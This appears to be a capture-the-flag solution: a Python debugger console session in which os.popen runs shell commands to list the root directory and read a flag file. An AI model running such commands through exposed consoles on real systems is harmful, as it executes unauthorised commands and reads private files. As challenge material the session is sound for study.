 >>> import os
>>> os.open("ls -l / ").read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
os.open("ls -l / ").read()
TypeError: open() missing required argument 'flags' (pos 2)
>>> os.popen("ls -l / ").read()
'total 4\ndrwxrwxr-x    4 root root  51 Feb 26  2020 app\ndrwxr-xr-x    1 root root  27 Feb 27  2020 bin\ndrwxr-xr-x    2 root root   6 Feb  1  2020 boot\ndrwxr-xr-x    5 root
root 340 Oct 28 09:25 dev\ndrwxr-xr-x    1 root root  66 Oct 28 09:25 etc\ndrwxr-xr-x    2 root root   6 Feb  1  2020 home\ndrwxr-xr-x    1 root root  41 Feb 26  2020
lib\ndrwxr-xr-x    2 root root  34 Feb 24  2020 lib64\ndrwxr-xr-x    2 root root   6 Feb 24  2020 media\ndrwxr-xr-x    2 root root   6 Feb 24  2020 mnt\ndrwxr-xr-x    2 root
root   6 Feb 24  2020 opt\ndr-xr-xr-x 4270 root root   0 Oct 28 09:25 proc\ndrwx------    1 root root  20 Feb 27  2020 root\ndrwxr-xr-x    3 root root  30 Feb 24  2020
run\ndrwxr-xr-x    1 root root  20 Feb 26  2020 sbin\ndrwxr-xr-x    2 root root   6 Feb 24  2020 srv\ndr-xr-xr-x   13 root root   0 Jun 14 01:12 sys\n-rw-r--r--    1 root root
43 Oct 28 09:25 this_is_the_flag.txt\ndrwxrwxrwt    1 root root  17 Feb 27  2020 tmp\ndrwxr-xr-x    1 root root  81 Feb 24  2020 usr\ndrwxr-xr-x    1 root root  41 Feb 24
2020 var\n'
>>> os.popen("cat /his_is_the_flag.txt").read()
''
>>> os.popen("cat /this_is_the_flag.txt").read()
'flag{4a98db6a-91f6-4557-b89d-a855fcce8efb}\n'
>>>